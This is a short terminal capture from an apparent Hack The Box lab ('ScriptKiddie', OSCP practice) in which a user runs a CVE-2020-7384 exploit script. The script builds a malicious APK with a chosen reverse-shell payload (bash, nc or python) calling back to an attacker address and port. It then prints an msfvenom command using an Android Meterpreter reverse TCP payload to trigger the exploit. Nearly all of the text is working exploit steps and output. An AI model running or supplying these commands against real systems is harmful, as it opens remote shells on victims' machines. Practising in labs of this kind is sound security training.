 ┌──(k14d1u5㉿k14d1u5-kali)-[~/…/Per OSCP/Linux/Easy/ScriptKiddie]
└─$ ./cve2020-7384.sh
CVE-2020-7384
Enter a name for the exploit file (Press enter for default: shell):
shell2
Enter the LHOST (Press enter for default: 10.10.14.29):
Enter the LPORT (Press enter for default: 4444):
Select the payload type (press enter for default: bash):
1. bash
2. nc
3. python
4. python3
select: 1
APK created at: /home/k14d1u5/Desktop/HTB/Per OSCP/Linux/Easy/ScriptKiddie/shell2.apk
To use the exploit on the vulnerable machine, run:
msfvenom -x shell2.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null